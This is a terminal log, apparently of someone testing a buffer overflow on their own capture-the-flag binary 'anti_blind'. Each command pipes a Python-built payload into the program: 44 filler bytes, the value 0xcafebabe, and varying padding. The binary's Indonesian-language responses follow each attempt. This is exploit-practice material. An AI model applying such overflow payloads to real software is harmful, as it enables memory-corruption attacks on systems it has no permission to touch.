 user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*20)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[7]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*20)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*25)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[8]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*25)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*30)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[9]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*30)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*10)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[10]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*10)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*9)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[11]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*9)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[*] Masukkan password :
[12]+  Stopped                 python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*8)' | ./anti_blind
user@HaHS:~/my_challenge/my_mirror_contest_challenge$ python -c 'print("A"*44+"\xbe\xba\xfe\xca"+"A"*7)' | ./anti_blind
[ INFO ] Pergi ke 0x401bed supaya dapet flag
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!
[*] Masukkan password : [*] Bye!